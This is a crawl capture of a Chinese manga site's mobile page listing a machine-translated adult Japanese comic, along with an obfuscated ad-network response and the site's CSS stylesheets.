

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.okmhw.com/comic/7572
body_size: 2375
content:
<!--Cache at 2026-01-22 01:07:42-->
<!doctype html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport"
          content="width=device-width,initial-scale=1.0, minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="white">
    <meta name="wap-font-scale" content="no">
    <meta name="apple-mobile-web-app-title" content="太极漫画网">
    <meta name="Keywords" content="きもちいいくに[DL版][KNC速食机翻],きもちいいくに[DL版][KNC速食机翻]在线漫画,漫画,在线漫画,手机漫画,太极漫画网,tjmhw.com"/>
    <meta name="Description" content="太极漫画网提供きもちいいくに[DL版][KNC速食机翻]漫画在线阅读，きもちいいくに[DL版][KNC速食机翻]主要是关于:介绍:[ながしま超助] きもちいいくに[DL版][KNC速食机翻]"/>
    <title>きもちいいくに[DL版][KNC速食机翻]未删减_きもちいいくに[DL版][KNC速食机翻]无遮_きもちいいくに[DL版][KNC速食机翻]免费观看_太极漫画网</title>
    <link href="/hanman/static/dist/ppm/css/global.css?v=20200416" rel="stylesheet" type="text/css"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/style.css?v=20200416" rel="stylesheet"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/font-awesome.min.css" rel="stylesheet"/>
    <script type="text/javascript" src="https://apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/jquery.cookie.js" charset="utf-8"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/domain.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/m_reader.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/TSB.js"></script>
    <script type="text/javascript">        window.cdnStaticRoot = "/hanman/static";    </script>
</head>
<body>
<style>
</style>
 <script type="text/javascript" src="/hanman/static/dist/ppm/js/common.js"></script>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/sort.js" ></script>
<div class="Introduct">
    <!--head-->
    <div class="subHeader">
        <div class="BarTit" id="comicName">きもちいいくに[DL版][KNC速食机翻]</div>
        <a href="javascript:" class="iconRet" onclick="goBack()"></a>
        <a href="/" class="iconHome"></a>
    </div>
    <!--head end-->

    <div class="Introduct_Sub autoHeight">
        <div class="pic" id="Cover">
            <img src="/d/file/titlepic/4458.jpg" width="100%" title="きもちいいくに[DL版][KNC速食机翻]">
        </div>
        <div class="sub_r">
            <p class="txtItme">
                <span class="icon icon01"></span>
                <a class="pd introName" href="/author/1200.html">未知</a>            </p>
            <p class="txtItme">
                <span class="icon icon02"></span>
                                                                        </p>
            <p class="txtItme">
                <span class="icon icon02"></span>
                                    <a class="pd" href="/reader/3.html">青年</a>                                        <a class="pd" href="/zone/3.html">日本</a>
                                    <a class="pd" href="/end/1.html">连载</a>
                
            </p>
            <p class="txtItme">
                <span class="icon icon03"></span>
                <span class="date">2023-11-15 08:51:00</span>
            </p>
<a class="Btn fl" id="Subscribe" onclick="addSubscribe(7572)">订阅漫画</a>            <a class="Btn right" id="continusRead" href=""></a>
        </div>
    </div>
    <p class="txtDesc autoHeight">介绍:介绍:[ながしま超助] きもちいいくに[DL版][KNC速食机翻]</p>
    <p class="openBtn"></p>
<center>
                          <a href="https://oomhw.com"><font color="red">最新地址:oomhw.com，okmhw.com防丢失！</font></a> </center>

    <div class="Sub_H2 autoHeight">
        <a class="Seq asc cur"  onclick="sort.asc(jsonData)"></a>
        <a class="Seq desc" onclick="sort.desc(jsonData)"></a>
        <p class="SeqT">排序：</p>
        <span class="icon Icon9"></span>
        <span class="Title">章节列表</span>
    </div>
<!--hengfu-->
<div data="e053a07005b468fb40004b2c2e59adeb" style="display: none;"></div>
<div data="4663b859c3aeb74620e3eec77d672b84" style="display: none;"></div>
    <div id="list" ></div>

</div>
<div id="ad_app" style="width:100%;margin-bottom: 14px;background: #fff;">

        <img src="/app_download.jpg" alt="" width="100%">

</div>


<script type="text/javascript">
    var obj_id = "7572"; // 作品id
    var authoruid = 1200; //作者
    var is_Original='1';
    var comment_type='4';
    var isToggle = 0; //1开启到下端显示， 0关闭
    var dt = 'week'; //热门评论请求参数
</script>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/mobile_New_Comment2_17.3.js?v=20180830"></script>
<script type="text/javascript">
    $(function(){$('.bottom,#khdDown').hide();});

initIntroData([{"title":"\u8fde\u8f7d","data":[{"id":499525,"comic_id":7572,"chapter_name":"\u304d\u3082\u3061\u3044\u3044\u304f\u306b[DL\u7248][KNC\u901f\u98df\u673a\u7ffb]","chapter_cover":"https:\\\\\/\\\\\/img1.du8.in\\\\\/hmimg\\\\\/3278\\\\\/78429.jpg","chapter_order":1,"create_time":"2023-11-15 08:51:00","update_time":"2023-11-15 08:53:33","show_time":"11-15","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u304d\u3082\u3061\u3044\u3044\u304f\u306b[DL\u7248][KNC\u901f\u98df\u673a\u7ffb]","sort":0}]}]);
    UserCookie();
    if(m_global.isLogin==true){
        m_global.crcck = "";
    }

</script>
<div class="footer">
    <a href="/" class="">
        <span id="index-div" class="on"></span>
    </a>
    <a href="/classify" class="">
        <span id="cartoon-div" class=""></span>
    </a>
    <a href="/history" class="">
        <span id="cartoon-div" class=""></span>
    </a>
    <a href="/subscribe" class="">
        <span id="bookshelf-div" class=""></span>
    </a>
    <a href="/e/member/cp/" class="">
        <span id="user-div" class=""></span>
    </a>
</div>
<script src=/e/action/onclick.php?classid=2&id=7572></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8c95538ebc64081ab5022d9ab1f36e4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2201gc.hrbx2g.com:8005/d/2543?t=0.8196241957758286
body_size: 1087
content:
{"key":"[\"6f\"g@nos=\"dfXY5F6LY5MdfM6f\"gso{o=\"JF6^Y\"g}1KQ0}n@K{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@0}p(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@0}p(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm5s^1T}mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.okmhw.com/hanman/static/dist/ppm/css/global.css?v=20200416
body_size: 3710
content:
@charset "utf-8";
/* CSS Document */
/* ============================ 重置css样式 ============================ */
/*lengend*/
body, h1, h2, h3, h4, h5, h6, hr, p, dl, dt, dd, ul, ol, li, pre, fieldset , button, input, textarea, th, td {
    margin: 0;
    padding: 0;
}

/*引用字体*/
body, html {
    height: 100%;
	max-width:960px;margin-left:auto;
margin-right:auto;
}

body {
    background: #f5f5f5
}

body, button, input, select, textarea {
    font-size: 12px;
    font-family: "微软雅黑";
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -moz-font-feature-settings: "liga","kern";
}

h1 {
    font-size: 18px;
}

h2 {
    font-size: 16px;
}

h3 {
    font-size: 14px;
}

h4, h5, h6 {
    font-size: 100%;
}

em {
    font-style: normal;
}

ul, ol {
    list-style: none;
}

a {
    text-decoration: none;
    cursor: pointer;
    outline: 0;
}

a:hover {
    text-decoration: none;
}

/* 重置表单元素 */
legend {
    color: #000;
}

fieldset, img {
    border: none;
}

/* 重置表格元素 */
table {
    border-collapse: collapse;
    border-spacing: 0;
}

button, input, select, textarea {
    font-size: 100%;
}

/* ========================= 页面常用样式 CSS样式 =========================== */
.clear {
    clear: both;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.autoHeight {
    height: auto !important;
    min-height: 0px;
    height: 0px;
}

.autoHeight:after {
    display: block;
    clear: both;
    content: ".";
    visibility: hidden;
    height: 0;
}

.pd15 {
    padding-left: 15px;
}

.fred {
    color: #ff3939
}

.fgreen {
    color: #25c700
}

.ffb {
    color: #ffb821;
}

.ffb:hover {
    color: #dc9600
}

.f29 {
    color: #299af4
}

.f29:hover {
    color: #006cc2
}

.pd22 {
    padding-top: 22px;
}

.mt14 {
    margin-top: 14px;
}

.mb14 {
    margin-bottom: 14px;
}

/*head*/
.home {
    background: #f5f5f5
}

.header {
    height: 46px;
    background: url(../images/head_line.gif) no-repeat bottom;
    background-size: 100% 2px;
    background-color: #fff;
}

.header .serCh {
    display: none;
    width: 100%;
    height: 44px;
    background: #fff;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 5;
}

.serChinputBox {
    margin-right: 92px;
    height: 10px
}

.searInput {
    -webkit-appearance: none;
    width: 100%;
    float: left;
    height: 30px;
    border: 1px solid #cbcbcb;
    margin: 8px 0 0 10px;
    border-radius: 2px 0 0 2px;
    border-right: 0;
    background: #f5f5f5;
    outline: none;
    font-size: 15px;
    padding: 0 5px;
}

.searBtn {
    width: 33px;
    height: 28px;
    border: 1px solid #cbcbcb;
    float: right;
    margin: 8px 0 0 0;
    border-radius: 0 2px 2px 0;
    background: url(../images/bg_head_03.png) no-repeat center;
    background-size: 17px 17px;
    background-color: #f5f5f5;
    border-left: 0;
}

.searClose {
    width: 31px;
    height: 28px;
    border: 1px solid #cbcbcb;
    background: url(../images/bg_serch_close.png) no-repeat center;
    background-size: 10px 10px;
    border-radius: 2px;
    float: right;
    margin: 8px 10px 0 5px;
    background-color: #f5f5f5
}

.messagSjr {
    width: 100%;
    position: absolute;
    top: 46px;
    z-index: 4;
    background: #fff;
    z-index: 888
}

.messagSjr .keyTit li {
    margin: 0 10px;
    padding: 0 5px;
    height: 40px;
    border-bottom: 1px solid #cbcbcb;
    line-height: 40px;
    font-size: 14px;
}

.messagSjr .keyTit li a {
    display: block;
    height: 40px;
    color: #585858
}

.messagSjr p {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    padding-left: 15px;
}

.messagSjr .tag {
    padding: 0 10px 0 10px;
}

.messagSjr .tag li {
    display: inline-block;
    *zoom: 1;
    *display: inline;
    vertical-align: top;
    font-size: 12px;
    height: 34px;
    margin: 0 1px 1px 3px;
}

.messagSjr .tag li a {
    background: #42b5ff;
    display: inline-block;
    border-radius: 2px;
    *zoom: 1;
    *display: inline;
    font-size: 12px;
    padding: 5px 10px;
    height: 21px;
    color: #fff;
    line-height: 21px;
    text-decoration: none;
}

#hotTit {
    display: none
}

.c0 {
    background: #42b5ff;
}

.c1 {
    background: #0096ff;
}

.c2 {
    background: #2775f7;
}

.c3 {
    background: #0096ff;
}

.c4 {
    background: #0096ff;
}

.c5 {
    background: #42b5ff;
}

.header .logo {
    width: 105px;
    height: 44px;
    float: left;
    overflow: hidden
}

.header .logo img {
    display: block
}

.header .icon {
    display: block;
    display: block;
    float: right;
    background-size: 100% 100%
}

.header .icon.head {
    width: 19px;
    height: 19px;
    background-image: url(../images/bg_head_01.png);
    position: relative;
    z-index: 1;
    margin: 12px 18px 0 0;
}

.header .icon.head img {
    border-radius: 100px;
    width: 18px;
    height: 18px;
    top: 1px;
    position: absolute;
    left: 1px;
}

.header .icon.head:hover {
    background-image: url(../images/bg_head_02.png);
}

.header .icon.head .tip {
    display: inline-block;
    width: 8px;
    height: 8px;
    background: #ff2a3e;
    border: 1px solid #fff;
    border-radius: 100px;
    position: absolute;
    right: -4px;
    top: -2px;
    display: none;
}

.header .icon.serch {
    width: 17px;
    height: 17px;
    background-image: url(../images/bg_head_03.png);
    margin: 13px 20px 0 0;
}

.header .icon.gold {
    /*width: 20px;*/
    height: 20px;
    background-image: url(../images/gold_icon.png);
    /*margin: 10px 20px 0 0;*/
    font-size: 10px;
    color: #fff;
    background: #ffb306;
    line-height: 19px;
    border-radius: 20px;
    display: inline-block;
    text-align: center;
    padding: 0px 5px;
    min-width: 17px;
    float: right;
    margin: 12px 20px 0 0;
}

.header .icon.serch:hover {
    background-image: url(../images/bg_head_04.png);
}

.header .icon.setup {
    width: 18px;
    height: 13px;
    background-image: url(../images/bg_head_05.png);
    margin: 15px 20px 0 0;
}

.header .icon.setup:hover {
    background-image: url(../images/bg_head_06.png);
}

.nav {
    background: rgba(255, 255, 255, 0.9);
    z-index: 3;
    width: 100%;
}

.nav li {
    text-align: center;
    float: left;
    /*width: 20%;*/
    width: 20%;
    padding-top: 1px;
    font-size: 14px;
    background: url(../images/nav_line.gif) no-repeat right center;
    height: 33px;
    background-size: 1px 50%
}

.nav li.nobor {
    background: none
}

.nav li:nth-child(5) {
    background: none
}

.nav li a {
    color: #636165;
    display: block;
    height: 33px;
    line-height: 33px;
}

.nav li a.cur {
    background: url(../images/nav_cur.png) no-repeat center bottom;
    color: #fc3f6c;
    background-size: 64px 4px
}

.nav.noab {
    position: relative
}

.menuBar {
    height: 44px;
    background: #fff;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    display: none;
    z-index: 2
}

.menuBar ul {
    padding-left: 10px;
    margin-right: 60px;
}

.menuBar ul li {
    text-align: center;
    width: 20%;
    float: left;
    line-height: 44px;
    text-align: center;
    font-size: 14px;
}

.menuBar ul li a {
    color: #000
}

.menuClose {
    width: 31px;
    height: 28px;
    border: 2px solid #cbcbcb;
    background: url(../images/bg_serch_close.png) no-repeat center;
    background-size: 17px 17px;
    border-radius : 2px;
    float: left;
    margin: 8px 10px 0 5px;
    background-color: #f5f5f5
}

.pageLine {
    margin-top: 0px;
    width: 100%;
    height: 4px;
    overflow: hidden;
    overflow: hidden
}

.pageLine img {
    display: block;
    height: 2px;
}

.pageLine.file {
    position: fixed;
    top: 44px;
}

.bottomNav {
    border-bottom: 1px solid #dcdcde;
}

.bottomNav li {
    width: 33%;
    float: left;
    border-right: 1px solid #dcdcde
}

.bottomNav li.last {
    border: none
}

.record {
    font-size: 12px;
    color: #5a5858;
    padding: 18px 0;
    text-align: center;
}

.record a {
    color: #299af4;
}

.bottomDown {
    width: 100%;
    height: 60px;
    background: rgba(0, 0, 0, 0.7);
    position: fixed;
    bottom: 50px;
    display: none
}
.btm_in{
    position: relative;
}
.bottomDown .btm_img {
    width: 329px;
    display: block;
    height: 72px;
    position: absolute;
    top: -14px;
    left: 0;
    z-index: 4;
}
.app_download{
    display: block;
    width: 70px;
    height: 36px;
    background: url("../images/app_down_btn.png");
    float: right;
    background-size: 100%;
    position: absolute;
    right: 45px;
    top: 13px;
    z-index: 3;
}
.bottomDown .close {
    width: 20px;
    height: 20px;
    background: url(../images/bg_app_close.png);
    background-size: 100%;
    float: right;
    display: block;
    position: absolute;
    right: 10px;
    top: 21px;
    z-index: 44;
}

.subNav {
    background: #fff;
    border-bottom: 1px solid #dcdcde;
    height: 43px;
}

.subNav li {
    text-align: center;
    height: 43px;
    line-height: 43px;
    font-size: 12px;
    border-right: 1px solid #dcdcde;
    width: 100%;
    float: left
}

.subNav li.last {
    border: none
}

.subNav li a {
    width: 100%;
    height: 43px;
    display: block
}

.subNav li span {
    text-align: center;
    padding: 0 0 0 20px;
    color: #299af4;
}

.subNav li .a1 {
    background: url(../images/icon_01.png) no-repeat left;
    background-size: 15px 10px;
}

.subNav li .a2 {
    background: url(../images/icon_02.png) no-repeat left;
    background-size: 11px 12px;
}

.subNav li .a3 {
    background: url(../images/icon_03.png) no-repeat left;
    background-size: 11px 14px;
}

.subNav li .a4 {
    background: url(../images/icon_04.png) no-repeat left;
    background-size: 13px 13px;
}

.subNav li .a5 {
    background: url(../images/icon_05.png) no-repeat left;
    background-size: 13px 12px;
}

.subNav li .a6 {
    background: url(../images/icon_06.png) no-repeat left;
    background-size: 13px 13px;
}

.subNav li .a7 {
    background: url(../images/icon_07.png) no-repeat left;
    background-size: 14px 14px;
}

.subNav li .a8 {
    background: url(../images/icon_08.png) no-repeat left;
    background-size: 14px 12px;
}

.subNav li .a9 {
    background: url(../images/icon_09.png) no-repeat left;
    background-size: 13px 12px;
}

.PubBtn {
    border: 1px solid #fc3f6c;
    font-size: 13px;
    color: #fc3f6c;
    display: block;
    border-radius: 2px;
    text-align: center;
    width: 75px;
    height: 28px;
    line-height: 28px;
    float: left
}

/*弹层*/
.show {
    position: fixed;
    background: rgba(0, 0, 0, .5);
    width: 100%;
    height: 100%;
    z-index: 9999;
    display: block;
    top: 0;
    left: 0;
    display: none;
}

.layer {
    width: 250px;
    height: 185px;
    background: #fff;
    border-radius: 2px;
    position: fixed;
    z-index: 99999;
    font-size: 14px;
}

.layerIcon01 {
    width: 47px;
    height: 47px;
    background: url(../images/iconItem.png) 0 -443px;
    margin: 45px auto 10px
}

.layerIcon02 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_sub.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

.layerIcon03 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_his.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

.layerIcon04 {
    width: 94px;
    height: 94px;
    background: url(../images/iconItem.png) -1px -883px;
    margin: 45px auto 10px
}

.layerIcon05 {
    width: 94px;
    height: 94px;
    background: url(../images/iconItem.png) -113px -883px;
    margin: 45px auto 10px
}

.layerIcon06 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_icon_sb.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

.layer p {
    line-height: 25px;
    text-align: center
}

.layer p.opacity {
    opacity: .6
}

.layer p.LinHei {
    margin: 18px 0 19px 0;
}

.layerBtn {
    width: 145px;
    height: 30px;
    display: block;
    display: block;
    width: 76px;
    height: 28px;
    background: #fff;
    border: 1px solid #fc3f6c;
    color: #fc3f6c;
    text-align: center;
    margin: 12px auto 0;
    line-height: 28px;
    border-radius: 2px;
}

.layer .look {
    float: left;
    line-height: 28px;
    margin: 1px 20px 0 38px;
}

.layer .look:hover {
    background: #fc3f6c;
    color: #fff
}

.layer .can {
    float: left;
    line-height: 28px;
    border: 1px solid #dcdcde;
    color: #343434
}

.layer .can:hover {
    background: #efefef
}

.layerBtn:hover {
    display: block;
    color: #fff;
    border: 2px solid #fc3f6c;
    background: #fc3f6c
}

.layerClose {
    width: 20px;
    height: 20px;
    background: url(../images/bg_layer_close.png);
    background-size: 12px 12px;
    margin: 10px;
    float: right;
    cursor: pointer
}

.layer.bg {
    background: rgba(255, 255, 255, 0.9);
}

.layer .sharBar {
    height: 76px;
    line-height: 76px;
    font-size: 30px;
    background: #fff;
    border-radius: 5px 5px 0 0;
    text-align: left;
    padding-left: 30px;
}

.layerIcon01 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_success.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

/*分享*/
.sharWin {
    width: 350px;
    height: 250px;
    position: fixed;
    z-index: 9999;
    border-radius: 2px;
    z-index: 999999;
    overflow: hidden;
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0)
}

.sharWin .sharClose {
    width: 20px;
    height: 28px;
    background: url(../images/bg_layer_close.png) no-repeat center;
    background-size: 12px 12px;
    margin: 5px 10px 5px 5px;
    float: right;
    cursor: pointer;
}

.sharWin .sharClose:hover {
    width: 20px;
    height: 28px;
    background: url(../images/bg_layer_close_h.png) center no-repeat;
    background-size: 12px 12px;
    margin: 5px 10px 5px 5px;
    float: right;
    cursor: pointer;
}

.sharWin .sharBar {
    height: 38px;
    line-height: 38px;
    font-size: 15px;
    background: #fff;
    border-radius: 2px 2px 0 0;
    text-align: left;
    padding-left: 15px;
    background: #fff;
}

.sharWin .sharBox {
    height: 222px;
    background: rgba(255, 255, 255, .9)
}

.bds_tsina.sina {
    background: url(../images/bg_shar_sina.png);
    background-size: 48px 66px;
    background-position: 0 0 !important;
    width: 48px;
    height: 66px;
    padding: 0;
    margin: 20px 0 0 22px
}

.bds_qzone.zone {
    background: url(../images/bg_shar_zone.png);
    background-size: 48px 66px;
    background-position: 0 0 !important;
    width: 48px;
    height: 66px;
    padding: 0;
    margin: 20px 0 0 31px
}

.bds_tqq.tqq {
    background: url(../images/bg_shar_tqq.png);
    background-size: 48px 66px;
    background-position: 0 0 !important;
    width: 48px;
    height: 66px;
    padding: 0;
    margin: 20px 0 0 31px
}

/*支付*/

.bds_pay_qq.qq {
    background: url(../images/bg_pay_qq.png);
    background-size: 69px 97px;
    background-position: 0 0 !important;
    width: 69px;
    height: 97px;
    padding: 0;
    margin: 45px 0 0 30px
}

.bds_pay_wx.wx {
    background: url(../images/bg_pay_wx.png);
    background-size: 69px 97px;
    background-position: 0 0 !important;
    width: 69px;
    height: 97px;
    padding: 0;
    margin: 45px 0 0 40px
}

.bds_pay_alipay.alipay {
    background: url(../images/bg_pay_alipay.png);
    background-size: 69px 97px;
    background-position: 0 0 !important;
    width: 69px;
    height: 97px;
    padding: 0;
    margin: 45px 0 0 30px
}

/*====弹层打开样式=======*/
.layerz {
    -webkit-transition-duration: .3s;
    -webkit-transition-delay: .1s;
    -webkit-transition-timing-function: ease-in;
    -moz-transition-duration: .3s;
    -moz-transition-delay: .1s;
    -moz-transition-timing-function: ease-in;
    -o-transition-duration: .3s;
    -o-transition-delay: .1s;
    -o-transition-timing-function: ease-in;
    opacity: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transition: transform .3s linear .3s;
    -webkit-transition: -webkit-transform .3s linear .3s;
    -moz-transition: -moz-transform .3s linear .3s;
    -o-transition: -o-transform .3s linear .3s;
}

/*提醒*/
.app_home {
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    position: fixed;
    left: 0;
    top: 0;
    z-index: 99;
    background-image: url("../images/bg_app_home.png");
    background-repeat: no-repeat;
    background-position: center bottom;
    background-size: 90% auto;
}

.app_text {
    width: 100%;
    height: 70px;
    background: url("../images/bg_app_text.png") no-repeat center;
    background-size: auto 100%;
    position: fixed;
    bottom: 106px;
    left: 0;
    z-index: 100;

}

.app_btn {
    width: 270px;
    height: 44px;
    position: fixed;
    bottom: 37px;
    z-index: 100;
}

.app_btn_look {
    width: 120px;
    height: 44px;
    background: #ffaa17;
    text-align: center;
    line-height: 44px;
    font-size: 16px;
    color: #fff;
    display: block;
    float: left;
    border-radius: 40px;
}

.app_btn_home {
    width: 120px;
    height: 44px;
    background: #0c95f5;
    text-align: center;
    line-height: 44px;
    font-size: 16px;
    color: #fff;
    display: block;
    float: right;
    border-radius: 40px;
    margin: auto;
}
.ovfHiden{overflow: hidden;height: 100%;}

--- FILE ---
content_type: text/css
request_url: https://www.okmhw.com/hanman/static/dist/ppm/css/style.css?v=20200416
body_size: 11532
content:
@charset "utf-8";

/*焦点图*/
.main_visual{overflow:hidden;position:relative;}
.main_image{overflow:hidden;position:relative;}
.main_image ul{ width:100%;overflow:hidden;position:absolute;top:0;left:0}
.main_image li{ width:100%; float:left;}
.main_image li a{display:block;width:100%;}
.main_image .mBar{ height:80px; background:#000; position:absolute; bottom:0; width:100%;}
.flicking_con{position:absolute;bottom:8px;right:0;/*right: 0; bottom: 30px;*/ z-index:98;width:56px; text-align:center; font-size:0;height:10px;}
.flicking_con a{float:left;width:4px;height:4px;margin:0;padding:0;display:block;text-indent:-1000px;margin:1px 5px 0 0; border-radius: 100px;background:rgba(255,255,255,.4);}
.flicking_con a.on{ width: 6px; height: 6px; margin-top: 0px; background:rgba(255,255,255,1);}
.flicking_conTit{ z-index:5; background: rgba(0,144,255,0.8); /*background: url(../images/top_wnd_cover.png) 50% no-repeat; background-size: 150% 100%;*/ padding:5px 0; width:100%; position:absolute; bottom:-3px; height:25px; line-height:25px; color:#fff}
.flicking_conTit span{ display:none; color:#fff}
.flicking_conTit span.on{ width:100%; display:block; height:30px; color:#fff; height:40px; font-size:14px; padding-left:10px;}


/*榜单菜单*/
.cm-box{ margin-bottom: 14px; padding-top: 20px; padding-bottom:10px;text-align:center;background-color:#fff;width:100%}
.cm-box .items{width:18%;line-height:40px;padding-top:20px;font-size:12px;color:#333;text-align:center;background-position:top;background-repeat:no-repeat;vertical-align:top;display:inline-block}
.cm-box .items:first-child{background-image:url(../images/hcm_icon_1.png);background-size:24px}
.cm-box .items:nth-child(2){background-image:url(../images/hcm_icon_2.png);background-size:24px}
.cm-box .items:nth-child(3){background-image:url(../images/hcm_icon_3.png);background-size:24px}
.cm-box .items:nth-child(4){background-image:url(../images/hcm_icon_4.png);background-size:24px}
.cm-box .items:nth-child(5){background-image:url(../images/hcm_icon_5.png);background-size:24px}
.hr-box{margin:0 auto;text-align:center;background-color:#fff;padding-bottom:5px}
.hr-box img{width:50%;max-width:100%}

/*榜单的页面样式*/
.head-nav {background-color:#2b2b2b;padding-top:2px;}
.head-nav a {width:19%;font-size:14px;position:relative;color:#fff;line-height:40px;text-align:center;}
.ver-t {display:inline-block;vertical-align:top;}
.head-nav a:before {content:"";width:10px;height:4px;background-color:transparent;position:absolute;left:33px;border-radius:50px;bottom:0;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-o-transition:all .3s;}
.head-nav a.on:before {background-color:#fff;}
.relative {position:relative;}
.content-box {padding:24px 24px 0;border-top:solid 12px #2b2b2b;}
.text-center {text-align:center!important;}
.relative {position:relative;}
.content-box .box1 {height:270px;}
.content-box .box1 .items:first-child {left:33.33333333333%;width:110px;z-index:2;}
.content-box .box1 .items {width:95px;position:absolute;left:auto;bottom:0;}
.content-box .box1 .items .top-num h3 {font-weight:bolder;font-size:16px;line-height:16px;}
.content-box .box1 .items:first-child .top-num h3 {color:#e1b45e;}
.content-box .box1 .items:first-child .top-num i {background:linear-gradient(#ffe6cb,#fdb870);border-color:#febe50;}
